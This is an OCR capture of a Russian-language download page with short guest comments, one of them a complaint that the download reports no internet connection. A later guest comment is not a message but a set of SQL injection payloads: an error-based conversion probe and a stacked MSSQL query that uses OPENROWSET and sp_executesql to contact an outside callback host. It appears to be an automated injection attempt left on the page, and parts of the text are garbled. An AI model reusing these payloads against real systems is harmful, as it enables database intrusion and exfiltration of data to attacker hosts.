
Я хотела скачать но там сказано что нет интернета но он у
меня включен????
14 января 2019 12:58
Smith
|
Гости
3
[left][/left][center][/center][right][/right]
Внимание! У вас нет прав для просмотра скрытого текста.
Показать / Скрыть текст
11 октября 2022 21:11
Smith
|
Гости
NS09пјњs1п№ҐDBLКєSNGLК№NS09
(select convert(int,cast(0x5f21403264696c656d6d61 as
varchar(8000))) from syscolumns)
1;DECLARE @q varchar(999),@r nvarchar(999)SET @q =
'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';'
9;a'';''1'',''SELECT 1'')'SET
@r=replace(@q,'@','dyr3ifv6raeliv3futwhd0jq4ohca3r227lni2a0'
+'7ok.r87.me')exec sp_executesql @r--
12 октября 2022 01:52